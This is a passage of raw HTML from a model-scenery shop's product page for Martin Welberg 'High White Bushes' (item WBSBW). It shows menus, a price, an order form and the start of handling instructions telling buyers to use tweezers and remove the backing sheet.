                                    </li>
                                            
                                        </ul>
                                        </div>
                                    

                                            <div class="col-xs-3">
                                                <ul>

                                                                               

                                            <li class="menuStyling pt10"><a class="textDeco" title="Bookstore & Videos" href="https://www.sceneryexpress.com/Bookstore-Videos/products/1164/"style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Bookstore & Videos</a></li>

                                        

                                                <li class="menuStyling pt10"><a  class="textDeco" title="Scratch Building/Tools" style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Scratch Building/Tools</a>

                                            
                                            <ul style="margin-left: 20px;">

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Sprays-and-Adhesives/products/1156/" class="SecondLevel">Sprays and Adhesives</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Static-Application/products/1149/" class="SecondLevel">Static Application</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Weathering-Details/products/1288/" class="SecondLevel">Weathering Details</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Shakers-Sprayers-Bottles/products/1049/" class="SecondLevel">Shakers, Sprayers & Bottles</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Tools-and-Cutters/products/1061/" class="SecondLevel">Tools and Cutters</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Scratch-Build-Materials/products/1223/" class="SecondLevel">Scratch Build Materials</a></li>

                                            
                                        </ul>
                                    </li>
                                                                               

                                            <li class="menuStyling pt10"><a class="textDeco" title="Scenic Backdrops" href="https://www.sceneryexpress.com/Scenic-Backdrops/products/1100/"style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Scenic Backdrops</a></li>

                                                                               

                                            <li class="menuStyling pt10"><a class="textDeco" title="Gift Certificates" href="https://www.sceneryexpress.com/Gift-Certificates/products/1192/"style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Gift Certificates</a></li>

                                                                               

                                            <li class="menuStyling pt10"><a class="textDeco" title="HOW-TO Video Links" href="https://www.sceneryexpress.com/HOW-TO-Video-Links/products/1320/"style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;HOW-TO Video Links</a></li>

                                        
                </div>
            </div>
        </div>
    </div>

		

                        <!--<li class="divide TopNav2Text">|</li>-->
                        <!-- 
                        <li class="menu-item-divider"><a href="https://www.sceneryexpress.com/Aboutus.asp" title="About Us" class="topnav2 textSpacing">About Us</a></li>
                         -->
                        <!-- <li><a href="https://www.sceneryexpress.com/sitemap.asp" title="View Cart" class="topnav2">Site Map</a></li> -->
                        
                            <!-- <a href="https://www.sceneryexpress.com/login.asp" title="Login" class="topnav2">Account Login</a> -->
                        
                        <!-- <li><a href="https://www.sceneryexpress.com/help.asp" title="Help" class="topnav2">Help</a></li> -->
                        
                        <!--<li class="menu-item-divider"><a href="https://www.sceneryexpress.com/Quick_order.asp"  title="Quick Order" class="topnav2">Quick Order</a></li>-->
                        <!-- <li><a href="https://www.sceneryexpress.com/wishlist.asp"  title="Wish List" class="topnav2">Wish List</a></li> -->
                        <!--<li class="menu-item-divider"><a href="https://www.sceneryexpress.com/Shipping.asp"  title="Shipping" class="topnav2">Shipping</a></li>-->
                        <!-- <li><a href="https://www.sceneryexpress.com/wishlist.asp"  title="Wish List" class="topnav2">Wish List</a></li> -->
                        <!-- 
                        <li class="menu-item-divider"><a href="https://www.sceneryexpress.com/contactus.asp"  title="Contact Us" class="topnav2 textSpacing">Contact Us</a></li>
                         -->
						<!-- 
                        <li class="menu-item-divider"><a href="https://www.sceneryexpress.com/help.asp"  title="Help" class="topnav2 textSpacing">Help</a></li>
						 -->

                        
                        
                        <!-- <li><a href="https://www.sceneryexpress.com/testimonials.asp"  title="Testimonials" class="topnav2">Testimonials</a></li> -->
                        
                </ul>

            </div>
        </div>
        <div class="row topnav2bgcolor2 noPadding">
            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-12 noPadding">
                <div class="leftArea">
                    <ul class="cartnav">
                        <li class="TopNav1Text2 inlineList">
                            Subtotal: $0.00
                        </li>
                        <li class="divideNav2 inlineList"></li>
                        <li class="TopNav1Text2 inlineList">
                            Qty in Basket: 0</li>
                        </li>
                        <li class="divideNav2 inlineList"></li>
                        <li class="TopNav1Text2 inlineList">
                            <a title="View Basket" href="https://www.sceneryexpress.com/basket.asp" class="navLink">View Basket</a>
                        </li>
                        <li class="divideNav2 inlineList"></li>
                        <li class="TopNav1Text2 inlineList">
                            <div class="dlCatalog">
                                <a title="Download Catalog" href="https://www.sceneryexpress.com/catalog.asp" class="navLink">Download Catalog</a>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-12 colPadding">
                <div class="rightArea">
                    <form  method="POST" class="noPadding" id="searchprodform" action="searchprods.asp">
                        <ul>
                            <li class="searchDesc">
                                <div class="TopNav1Text2 inlineList">Search</div>
                                <select name="ProductSearchBy" class="smalltextblk2">
                                    <option value="2">Description</option>
                                    <option value="1">Item Number</option>
                                </select>
                            </li>
                            <li class="searchDesc">
                                <div class="form-group has-feedback mb0 inlineList">
                                    <input class="plaintext custom-text2 searchStyling2 searchBoxWidth" style="-webkit-box-shadow: none; box-shadow: none; font-family: Arial, Helvetica, sans-serif;" type="text" autocomplete="off"  size="18" maxlength="256" name="txtsearch" placeholder="Product Search" onfocus="if (this.value=='Product Search') this.value='';" onblur="if (this.value=='') this.value='Product Search';">
                                    <!-- <i class="form-control-feedback glyphicon glyphicon-search searchIconStyle"></i> -->
                                </div>
                            </li>
                            <li class="btn-go">
                                <input class="inlineList goBtn" type="image" src="images/btn_go2.gif">
                            </li>
                        </ul>
                    </form>
                </div>
            </div>
            <!-- <div class="col-xl-6 col-md-6 col-sm-12 pt25 text-right move-right mr40 textSpacing" style="margin-right:96px;">
                <span>(888) 888-8888</span>
            </div> -->
        </div>
    </div>

    <!-- Mobile Menu -->

    <!-- <div id="side_nav1" class="nav-menu-height-adjust visible-xs visible-sm"></div> -->
    <div id="side_nav2" class="new-side-nav-menu black" style="overflow: scroll;height: 100%;display:none;">
        <form  method="POST" style="padding-top:10px;" class="col-sm-12 col-xs-12 visible-xs visible-sm"  id="searchprodform" action="searchprods.asp">
            <div class="input-group mb10">
                <input name="ProductSearchBy" value="2" type="hidden">
                <input class="plaintext form-control mobileText" type="text" autocomplete="off"  size="18" maxlength="256" name="txtsearch" placeholder="Search store here..."  onfocus="if (this.value=='Product Search') this.value='';" onblur="if (this.value=='') this.value='Product Search'">
                <span class="input-group-btn">
                    <button class="btn searchButtonStyling2">
                        <i class="glyphicon glyphicon-search btn-go searchIconStyle"></i>
                    </button>
                </span>
            </div>
        </form>
        <ul class="nav-menu-m topnavmenu padded" style="overflow-y: scroll;">
            <li><a href="https://www.sceneryexpress.com/" title="Home" class="topnav2">Home</a></li>
           
        
            <!-- <li><a href="https://www.sceneryexpress.com/" title="Home" class="topnav2">Home</a></li> -->
            
                <!-- <li><a title="Specials" class="topnav2" href="https://www.sceneryexpress.com/Specials/0/">Specials</a></li> -->
            
			<!-- <li><a title="Shop" class="topnav2" href="https://www.sceneryexpress.com/departments.asp">Shop</a></li> -->
                        

                    <li>
                        <a href="https://www.sceneryexpress.com/Grass-Ground-Covers-Mats-Static-Thickets/departments/1032/" class="topnav2">Grass, Ground Covers, Mats, Static  & Thickets</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Trees-Tree-Kits/departments/1001/" class="topnav2">Trees & Tree Kits</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Mountain-Building-Terrain-Construction/departments/1060/" class="topnav2">Mountain Building & Terrain Construction</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Tunnel-Portals-Walls/departments/1064/" class="topnav2">Tunnel Portals & Walls</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Trackbed-and-Ballast/departments/1101/" class="topnav2">Trackbed and Ballast</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Figures-Details/departments/1110/" class="topnav2">Figures & Details</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Scale-Building-Kits/departments/1374/" class="topnav2">Scale Building Kits</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Bookstore-Videos/products/1164/" class="topnav2">Bookstore & Videos</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Scratch-Building_Tools/departments/1154/" class="topnav2">Scratch Building/Tools</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Scenic-Backdrops/products/1100/" class="topnav2">Scenic Backdrops</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/Gift-Certificates/products/1192/" class="topnav2">Gift Certificates</a>
                    </li>
                    

                    <li>
                        <a href="https://www.sceneryexpress.com/HOW-TO-Video-Links/products/1320/" class="topnav2">HOW-TO Video Links</a>
                    </li>
                    
			 <li class="divideHome"> </li>
            <li><a title="Account Login" class="topnav2" href="https://www.sceneryexpress.com/login.asp">Account Login</a></li>
            <li class="divideHome"> </li>
            <li><a title="Quick Order" class="topnav2" href="https://www.sceneryexpress.com/Quick_order.asp">Quick Order</a></li>
            <li class="divideHome"> </li>
            <li><a title="Request Catalog" class="topnav2" href="https://www.sceneryexpress.com/inforequest.asp">Request Catalog</a></li>
            <li class="divideHome"> </li>
            <li><a title="Gift Certificates" class="topnav2" href="https://www.sceneryexpress.com/products.asp?dept=1192">Gift Certificates</a></li>
            <li class="divideHome"> </li>
            <li><a title="Shop by Manufacturer" class="topnav2" href="https://www.sceneryexpress.com/products.asp?dept=1227">Shop by Manufacturer</a></li>
            <li class="divideHome"> </li>
            <li><a title="Show Schedule" class="topnav2" href="https://www.sceneryexpress.com/text/Show_Schedule.htm">Show Schedule</a></li>
            <!--  -->
            <!-- <li><a href="https://www.sceneryexpress.com/Aboutus.asp" title="About Us" class="topnav2">About Us</a></li> -->
            <!--  -->
            <!-- <li><a href="https://www.sceneryexpress.com/sitemap.asp" title="View Cart" class="topnav2">Site Map</a></li> -->
            <!-- <li> -->
            <!--  -->
                <!-- <a href="https://www.sceneryexpress.com/login.asp" title="Login" class="topnav2">Account Login</a> -->
            <!--  -->
            <!-- </li> -->
            <!-- 
			
            <li><a href="https://www.sceneryexpress.com/help.asp" title="Help" class="topnav2">Help</a></li>
            
            <li><a href="https://www.sceneryexpress.com/Quick_order.asp"  title="Quick Order" class="topnav2">Quick Order</a></li>
            <li><a href="https://www.sceneryexpress.com/wishlist.asp"  title="Wish List" class="topnav2">Wish List</a></li>
            <li><a href="https://www.sceneryexpress.com/Shipping.asp"  title="Shipping" class="topnav2">Shipping</a></li>
            
            <li><a href="https://www.sceneryexpress.com/privacy.asp"  title="Privacy Policy" class="topnav2">Privacy Policy</a></li>
            
            <li><a href="https://www.sceneryexpress.com/contactus.asp"  title="Contact Us" class="topnav2">Contact Us</a></li>
            
            <li><a href="https://www.sceneryexpress.com/testimonials.asp"  title="Testimonials" class="topnav2">Testimonials</a></li>
             -->
        </ul>
    </div>

</div>

<script type="text/javascript">

    var check = false;

    $(".menuHover").click(function() {
        if ($('.dropmenu').is(':visible')){
            $(".dropmenu").hide();
        } else {
            $(".dropmenu").show();
        }
    });

    $(".menuHover").hover(function (event) {
        if($(window).width() > 1024){
            if (!$('.dropmenu').is(':visible')){
                $("." + $(this).attr("title")).show();
            }
        }        
    })

    $(".menuHover").on("mouseleave", function (event) {
        window.setTimeout(function () {
            if (!check) {
                $("." + $(event.target).attr("title")).hide();
            }
        }, 300)
    })

    $(".dropmenu").on("mouseleave", function (event) {
        $(this).hide();
        check = false;
    })
    $(".dropmenu").on("mouseenter", function (event) {
        check = true;
    })
    $("#search").on("blur", function (event) {
        if ($(this).val() == "") {
            $(this).val("Product search");
        }
    })
    $("#search").on("click", function (event) {
        if ($(this).val() == "Product search") {
            $(this).val("");
        }
    })
    $("#search").val("Product search");

    // Mobile menu JS

    $('#new-side-nav-hamburger').on('click', function() {
        if ($("body").hasClass('side-margin-in')) {
            $("body").addClass('side-margin-out');
            $("body").removeClass('side-margin-in');
            setTimeout(function(){
                $('#side_nav2').hide();
            }, 280);
        } else {
            $('#side_nav2').show();
            setTimeout(function(){
                $("body").addClass('side-margin-in');
                $("body").removeClass('side-margin-out');
            },100);
        }
    });

    $('.dropdown-m .level-1').click(function(e){
        e.preventDefault();

        if($(this).parent().children('ul').hasClass('open'))
        {
            $(this).parent().children('ul').removeClass('open')
        }
        else
        {
            $(this).parent().children('ul').addClass('open')
        }
    });

    $('.dropdown-submenu-m .level-2').click(function(e){
        e.preventDefault();

        if($(this).parent().children('ul').hasClass('open'))
        {
            $(this).parent().children('ul').removeClass('open')
        }
        else
        {
            $(this).parent().children('ul').addClass('open')
        }
    });
</script>


<div class="container container-bgd container-bgd2 bit-of-margin">
    <div class="row sidenavFlex" style="z-index: 100;">
		

		<div class="col-lg-2 col-md-2 hidden-xs hidden-sm sidenavbg">
			
<div id="sidebar">
    <!--  <div class="sidenavheader sidenavTxt">Departments</div>-->
    <div class="sidenavheader sidenavTxt">Scenery & Products DEPARTMENTS</div>
    <hr class="sidenavhr">
    <ul class="sidenavmenu">
        
        <!-- <li><a title="Specials" class="sidenav2" href="https://www.sceneryexpress.com/Specials/0/">Specials</a></li> -->
        
               <li><a title="Grass, Ground Covers, Mats, Static  & Thickets" class="sidenav2 " href="https://www.sceneryexpress.com/Grass-Ground-Covers-Mats-Static-Thickets/departments/1032/" >Grass, Ground Covers, Mats, Static  & Thickets</a></li>
			
               <li><a title="Trees & Tree Kits" class="sidenav2 " href="https://www.sceneryexpress.com/Trees-Tree-Kits/departments/1001/" >Trees & Tree Kits</a></li>
			
               <li><a title="Mountain Building & Terrain Construction" class="sidenav2 " href="https://www.sceneryexpress.com/Mountain-Building-Terrain-Construction/departments/1060/" >Mountain Building & Terrain Construction</a></li>
			
               <li><a title="Tunnel Portals & Walls" class="sidenav2 " href="https://www.sceneryexpress.com/Tunnel-Portals-Walls/departments/1064/" >Tunnel Portals & Walls</a></li>
			
               <li><a title="Trackbed and Ballast" class="sidenav2 " href="https://www.sceneryexpress.com/Trackbed-and-Ballast/departments/1101/" >Trackbed and Ballast</a></li>
			
               <li><a title="Figures & Details" class="sidenav2 " href="https://www.sceneryexpress.com/Figures-Details/departments/1110/" >Figures & Details</a></li>
			
               <li><a title="Scale Building Kits" class="sidenav2 " href="https://www.sceneryexpress.com/Scale-Building-Kits/departments/1374/" >Scale Building Kits</a></li>
			
               <li><a title="Bookstore & Videos" class="sidenav2 " href="https://www.sceneryexpress.com/Bookstore-Videos/products/1164/" >Bookstore & Videos</a></li>
			
               <li><a title="Scratch Building/Tools" class="sidenav2 " href="https://www.sceneryexpress.com/Scratch-Building_Tools/departments/1154/" >Scratch Building/Tools</a></li>
			
               <li><a title="Scenic Backdrops" class="sidenav2 " href="https://www.sceneryexpress.com/Scenic-Backdrops/products/1100/" >Scenic Backdrops</a></li>
			
               <li><a title="Gift Certificates" class="sidenav2 " href="https://www.sceneryexpress.com/Gift-Certificates/products/1192/" >Gift Certificates</a></li>
			
               <li><a title="HOW-TO Video Links" class="sidenav2 " href="https://www.sceneryexpress.com/HOW-TO-Video-Links/products/1320/" >HOW-TO Video Links</a></li>
			
        <li></li>
        <li>
            <a class="sidenav2" title="Weekly Specials!" href="https://www.sceneryexpress.com/specials.asp">
                    <strong>Weekly Specials!</strong></a>
        </li>
        <li >
             <img class="img-responsive pt5" src="/images/PayPalLogos.png" >
          </li>
    </ul>
    <hr class="sidenavhr">
	
	<!--span id="siteseal"><script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=FDMC2duilKE0qY4STGxBUVZU3ucQiE22c4Lh1GRmy9vQuLwcAzeOBQzgRKi"></script></span-->
    
 <ul class="sidenavmenu">
        <li>
            <a class="sidenav2" title="View Basket" href="https://www.sceneryexpress.com/basket.asp">
                    <strong>View Basket</strong></a>
        </li>
        <li>
            <a class="sidenav2" title="Order Status" href="https://www.sceneryexpress.com/statuslogin.asp">
                    <strong>Order Status</strong></a>
        </li>
        <li>
            <a class="sidenav2" title="Request Catalog" href="https://www.sceneryexpress.com/inforequest.asp">
                    <strong>Request Catalog</strong></a>
        </li>
        <li>
            <a class="sidenav2" title="Shop by Manufacturer" href="https://www.sceneryexpress.com/products.asp?dept=1227">
                    <strong>Shop by Manufacturer</strong></a>
        </li>
        <li>
            <a class="sidenav2" title="Show Schedule" href="https://www.sceneryexpress.com/text/Show_Schedule.htm">
                    <strong>Show Schedule</strong></a>
        </li>
        <li>
            <a class="sidenav2" title="Change Your Profile" href="https://www.sceneryexpress.com/statuslogin.asp">
                    <strong>Change Your Profile</strong></a>
        </li>
    </ul>	
	
  <div class="sidebarImgP">
   
    <div >
        <a href="https://www.sceneryexpress.com/prodinfo.asp?number=CA0100">
            <img class="img-responsive redborder"  alt="NEW! O-Scale Tomato Patch" src="/images/Tomato_Patch.gif" ></a>
    </div>
    
    <div class=" paddingRight0">
        <a href="https://www.sceneryexpress.com/SuperTree-Material/products/1007/">
            <img class="img-responsive pt4 " src="/images/SuperTrees_SM.jpg" ></a>
    </div>
    <div class=" paddingRight0">
        <a href="https://www.sceneryexpress.com/Flowers/products/1242/">
            <img class="img-responsive pt4 " src="/images/Silflor-Flowers_Side.gif" ></a>
</div>
<div class=" paddingRight0">
        <a href="https://www.sceneryexpress.com/WELDING-LIGHT-WITH-RANDOM-PAUSE/productinfo/EZ7002/">
            <img class="img-responsive pt4 " src="/images/arc-weld.gif" ></a>
</div>

    <div class="paddingRight0">
        <a href="https://www.sceneryexpress.com/HOWARD-ZANE-My-Life-With-Model-Trains/productinfo/HZ83407/">
            <img class="img-responsive pt4" src="/images/0002-16-09a.jpg" >
        </a>
    </div>
    <div class="paddingRight0">
        <a href="https://www.sceneryexpress.com/Choohoolligans/products/1297/">
            <img class="img-responsive pt4" src="/images/Choohooligan2.jpg" >
        </a>
    </div>
    <div class="paddingRight0">
        <a href="https://www.sceneryexpress.com/Martin-Welberg-In-Stock/products/1431/">
            <img class="img-responsive pt4" src="/images/WB_Sidenav_GIF.gif" >
        </a>
        </div>
    <div class="paddingRight0">
        <a href="https://www.sceneryexpress.com/Field-Grass-System/products/1406/">
            <img class="img-responsive pt4" src="/images/Static-King-Side-BannerV2.gif" >
     </div>
    <div class="paddingRight0">
        <a href="https://www.sceneryexpress.com/3-oz-DULL-COTE-FLAT-LACQUER-OVERCOAT/productinfo/TS1260/">
            <img class="img-responsive pt4" src="/images/DullCote_A.jpg" >
        </a>
        </div>
    <div class="paddingRight0">
        <a href="https://www.sceneryexpress.com/JTT-Trees/products/1255/">
            <img class="img-responsive pt4" src="/images/Jtt_Trees.gif" >
		</a>	
     </div>
     <div class="col-xs-12 paddingLeft0 paddingRight0"><a href="https://www.sceneryexpress.com/Flock-Turf/products/1034/">
<img class="img-responsive" src="https://www.sceneryexpress.com/images/FT_Eco_Pk_Side_Nav.jpg" /></a></div>




  </div>
    
    <center>
    
    </center>
    
</div>
<p>&nbsp;</p>


	
		</div>
	<div class="col-lg-10">


<br />
<br />
<div class="row">
	<div class="col-xs-12 breadcrumbrow breadcrumbStyle">
			<a href="default.asp" class="breadcrumb">Home</a>&nbsp;&#47;&nbsp;
			<a title="Grass, Ground Covers, Mats, Static  & Thickets" class="breadcrumb" href="Grass-Ground-Covers-Mats-Static-Thickets/departments/1032/">Grass, Ground Covers, Mats, Static  & Thickets</a>&nbsp;&#47;&nbsp;<a title="Martin Welberg Studios" class="breadcrumb" href="Martin-Welberg-Studios/products/1379/">Martin Welberg Studios</a>
	</div>
</div>
<br>



<div class="row">
	<div class="col-lg-12">
		<H1>HIGH WHITE BUSHES 3 - 4 cm / 10 PCS.</H1>
	</div>
</div>
<br />

<form enctype="application/x-www-form-urlencoded" method="post" name="prodinfoform" id="prodinfoform" onSubmit="return Process()" action="itemadd.asp">

	<div class="row">
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-center">
				        
				   <img class="img-responsive" SRC="images/WBSBW-2.jpg" alt="HIGH WHITE BUSHES 3 - 4 cm / 10 PCS." title="HIGH WHITE BUSHES 3 - 4 cm / 10 PCS." hspace="5" border="0" align="middle" class="ProdInfoImage">
				   
				  
				   
				   
					   <div class="highslide-gallery" style="margin-top:10px; margin-bottom: 10px; text-align:left;">
					   
						   <a href="Images/WBSBW-3.jpg" class="highslide" onclick="return hs.expand(this);"><img class="img-responsive" src="Images/WBSBW-3.jpg" alt="Images/WBSBW-3.jpg" id="add1" style="width:60px;height:60px;border:0px;display:inline;"></a>
					   
						   <a href="Images/WBSBW-2.jpg" class="highslide" onclick="return hs.expand(this);"><img class="img-responsive" src="Images/WBSBW-2.jpg" alt="Images/WBSBW-2.jpg"  style="width:60px;height:60px;border:0px;display:inline;"></a>
					   
						   <a href="Images/WBSBW-1.jpg" class="highslide" onclick="return hs.expand(this);"><img class="img-responsive" src="Images/WBSBW-1.jpg" alt="Images/WBSBW-1.jpg" style="width:60px;height:60px;border:0px;display:inline;"></a>
					   
						   <a href="Images/Martin Welberg 1145.jpg" class="highslide" onclick="return hs.expand(this);"><img class="img-responsive" src="Images/Martin Welberg 1145.jpg" alt="Images/Martin Welberg 1145.jpg" style="width:60px;height:60px;border:0px;display:inline;"></a>
					   
						   <a href="Images/Martin Welberg 1146.jpg" class="highslide" onclick="return hs.expand(this);"><img class="img-responsive" src="Images/Martin Welberg 1146.jpg" alt="Images/Martin Welberg 1146.jpg"  style="width:60px;height:60px;border:0px;display:inline;"></a>
					   
						   <a href="Images/Martin Welberg 1147.jpg" class="highslide" onclick="return hs.expand(this);"><img class="img-responsive" src="Images/Martin Welberg 1147.jpg" alt="Images/Martin Welberg 1147.jpg" style="width:60px;height:60px;border:0px;display:inline;"></a>
					   
					   
					  
					   </div>
					   
				   
				   
		</div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 detail-border">
			<table>
				<tr>
					<td width="50%" valign="top" class="prodinfocell">
							<input type="hidden" name="addtocart" id="addtocart"><input type="hidden" name="addtowishlist" id="addtowishlist">
							<input type="hidden" name="additem" value="WBSBW">					
		
							<table width="100%" border="0"  cellpadding="8" cellspacing="0">					
								<tr><td class="THHeader" width="100%">
									<div class="innerprodcell tdRow1Color">
									<div width="100%" cellpadding="0" cellspacing="0" border="0" class="tdRow1Color">
									
									
										<tr><td class="plaintextbold pb10">Item Number:&nbsp;WBSBW</td></tr>
									
										
									<tr><td class="ProductPrice">
										$13.99
									</td></tr>
									
										<tr><td class="plaintextbold">In Stock</td></tr>
										
										<tr><td class="plaintext"></td></tr>
										
									
									<tr style="display:none"><td>
									
										<input type="hidden" name="maxoption" id="MaxAttriboption" value="0">
										<input type="hidden" name="maxNONSkuOption" id="maxNONSkuOption" value="0">
									
									
									</td></tr>
									
									
									
									
										<tr>
											<td class="plaintextbold pb10 pt10" valign="bottom">
											<!-- <input type="text" autocomplete="off"  class="plaintext" name="txtquanto" value="1" size="4" MAXLENGTH="5" align="middle"> 
												<input type="hidden" class="plaintext" name="is_giftcert" value="0">-->
												<div class="form-inline pull-left prodInfo-quantity">
														<div class="form-group">
															<span class="size-color-label">Quantity&nbsp;</span>
															<input type="hidden" class="plaintext" name="is_giftcert" value="0">
															<div class="input-group" style="width:60%">
																<span class="input-group-btn">
																	<button id="decQ" type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[1]">
																		<span class="glyphicon glyphicon-minus" style="color:black"></span>
																	</button>
																</span>
																<input id="quantity" class="quantityBar form-control input-number plaintext" type="text" autocomplete="off"  name="txtquanto" value="1" size="4" MAXLENGTH="5" align="middle">
																<span class="input-group-btn">
																	<button id="incQ" type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
																		<span class="glyphicon glyphicon-plus" style="color:black"></span>
																	</button>
																</span>
															</div>
														</div>
													</div>
											</td>
									</tr>
										
									<tr><td><img alt="" src="images/clear.gif" width="1" height="10" border="0"></td></tr>
									
									<tr><td>
									
										<input type="image" value="cart" onClick="displaythis(this)" src="images/btn-addtocart.gif" style="border:0;" align="middle">							
														
										<br><br>
										<input type="image" value="wishlist" onClick="displaythis(this)" src="images/btn_Add_Wishlist.gif" style="border:0;"> 
									
									
									</td></tr>
									
									</table>
									</div>
								</td>
							</tr>
							</table>																																			
						</td>
				</tr>
			</table>

		</div>
	</div>
</form>


	<br>
	<div class="row">
		<div class="col-lg-12">
			<div class="TopNavRow2Text THHeader p10">
				Detailed Description
			</div>
		</div>
	</div>
	</br>
	<div class="row">
		<div class="col-lg-12">
			<div class="plaintext proddesc ">
				<P style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT color=#000000><FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " face=Arial>3CM - 4CM HIGH WHITE WEEDS - <FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: ">Approximately 1" to 1-1/2" tall&nbsp;dark green-tone&nbsp;weeds&nbsp;base enhanced with multi-tone green foliage and highlights of white&nbsp;leaf specks. 10&nbsp;white&nbsp;bushes&nbsp;per package. </FONT></FONT></FONT></P>
<P><FONT color=#000000 face=Arial></FONT>&nbsp;</P>
<P>
<TABLE class=auto-style2 style="WIDTH: 600px" cellSpacing=4 cellPadding=3 align=center>
<TBODY>
<TR>
<TD colSpan=2><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com/images/Welberg%20Shrubs%20How-to.jpg" width=600 height=162> </TD></TR>
<TR>
<TD style="WIDTH: 200px"><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com//images/WBSDG-1.jpg" width=200 height=133> </TD>
<TD class=auto-style1 style="BORDER-TOP-COLOR: ; WIDTH: 400px; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: ">
<P class=auto-style8 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " color=#000000 size=2 face=Arial>Martin Welberg Studios has revolutionize the genre of Model Scenery. His creation of scale scenic components have surpassed the accepted norm of modeling. The term "Super Detail" should apply when discussing these materials. <STRONG style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: ">First Take Caution!! As you know...</STRONG> These material are expensive and are designed to be installed in a certain way. In order to maintain the delicate nature of their fine structure please read below and learn properly the first time so not waste materials through trial and error as most modelers do. </FONT></P></TD></TR>
<TR>
<TD><FONT color=#000000 size=2 face=Arial><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com//images/IMG_0080.jpg" width=200 height=133> </FONT></TD>
<TD style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: ">
<P class=auto-style7 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT color=#000000><FONT size=2><FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " face=Arial><STRONG style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: ">Do Not Try to "PLUCK' a bush from the backing sheet! </STRONG>These are not grass tufts. You will squish and smash the bush to a point that it is useless. These materials do not like "fat fingers". Always use tweezers to handle the bush until you learn it's limitations. </FONT></FONT></FONT></P>
<P class=auto-style7 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " color=#000000 size=2 face=Arial>First: You must remove the paper backing sheet from the black cardstock. It is glued at the corners. It's OK if you tear the card as it serves no other purpose. Try to keep the backing sheet in tack however. If it does tear keep the loose pieces together. </FONT></P></TD></TR>
<TR>
<TD><FONT color=#000000 size=2 face=Arial><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com/images/IMG_0083.jpg" width=200 height=133> </FONT></TD>
